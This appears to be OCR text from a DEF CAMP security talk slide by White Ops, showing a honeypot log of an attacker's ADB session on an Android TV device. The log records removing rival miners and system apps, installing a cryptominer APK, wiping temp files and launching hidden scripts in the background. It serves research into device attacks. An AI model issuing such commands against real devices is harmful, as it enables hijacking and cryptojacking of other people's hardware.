 White Ops
the menagerie - the good samaritan?
2018-12-23T07:32:34.372006Z 51.38.203.146 connection start (b5032799dcdd)
2018-12-23T07:32:39.415437Z 51.38.203.146 shell:pm uninstall com.ufo.miner
2018-12-23T07:32:39.460226Z 51.38.203.146 shell:pm uninstall com.google.home.tv
2018-12-23T07:32:39.506484Z 51.38.203.146 shell:pm uninstall com.android.tv
2018-12-23T07:32:39.678920Z 51.38.203.146 file:SEND /data/local/tmp/miner.apk - dumping 44122 bytes of data to
2018-12-23T07:32:39.763629Z 51.38.203.146 shell:pm install /data/local/tmp/miner.apk
2018-12-23T07:32:39.807399Z 51.38.203.146 shell:rm -f /data/local/tmp/miner.apk
2018-12-23T07:32:39.852301Z 51.38.203.146 shell:am start -n com.android.tv/com.example.test.MainActivity
2018-12-23T07:32:39.897760Z 51.38.203.146 shell:rm -rf /data/local/tmp/* .*
2018-12-23T07:32:40.072739Z 51.38.203.146 file:/data/local/tmp/.tog/tog - dumping 1981316 bytes of data to
2018-12-23T07:32:40.132799Z 51.38.203.146 file:SEND /data/local/tmp/.tog/nohup - dumping 153208 bytes of data to
2018-12-23T07:32:40.218514Z 51.38.203.146 file:/data/local/tmp/.tog/x.sh - dumping 257 bytes of data to
2018-12-23T07:32:40.301604Z 51.38.203.146 file:/data/local/tmp/.tog/k.sh - dumping 382 bytes of data to
2018-12-23T07:32:40.384976Z 51.38.203.146 file:/data/local/tmp/.tog/config.json - dumping 812 bytes of data to
2018-12-23T07:32:40.471626Z 51.38.203.146 shell:chmod 0755 /data/local/tmp/.tog/k.sh
2018-12-23T07:32:40.516674Z 51.38.203.146 shell:chmod 0755 /data/local/tmp/.tog/x.sh
2018-12-23T07:32:40.561594Z 51.38.203.146 shell:chmod 0755 /data/local/tmp/.tog/nohup
2018-12-23T07:32:40.606603Z 51.38.203.146 shell:chmod 0755 /data/local/tmp/.tog/tog
2018-12-23T07:32:40.651220Z 51.38.203.146 shell:/data/local/tmp/.tog/k.sh &>/dev/null &
2018-12-23T07:32:40.696628Z 51.38.203.146 shell:/data/local/tmp/.tog/x.sh &>/dev/null &
2018-12-23T07:38:41.103723Z 51.38.203.146 connection closed (b5032799dcdd)
RT
CYBER
Powered by
welcome
to
DEF
CAMP
where hacking &
security collide
WHERE
HACKING
&
SECURITY
COLLIDE
DEF
CAMP